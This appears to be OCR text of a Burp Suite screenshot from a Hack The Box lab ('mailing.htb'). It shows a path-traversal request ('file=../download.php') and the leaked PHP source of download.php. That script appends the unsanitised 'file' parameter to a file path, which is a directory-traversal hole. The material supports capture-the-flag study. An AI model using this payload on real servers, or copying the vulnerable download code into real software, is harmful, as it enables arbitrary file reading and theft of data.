 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../download.php HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
13 Content-Length: 721
14
15 <?php
16 if (isset($_GET['file'])) {
17     $file = $_GET['file'];
18
19     $file_path = 'C:/wwwroot/instructions/' . $file;
20     if (file_exists($file_path)) {
21
22         header('Content-Description: File Transfer');
23         header('Content-Type: application/octet-stream');
24         header('Content-Disposition: attachment;
filename="'.basename($file_path).'"');
25         header('Expires: 0');
26         header('Cache-Control: must-revalidate');
27         header('Pragma: public');
28         header('Content-Length: ' . filesize($file_path));
29         echo(file_get_contents($file_path));
30         exit;
31     } else {
32         echo "File not found.";
33     }
34 } else {
35     echo "No file specified for download.";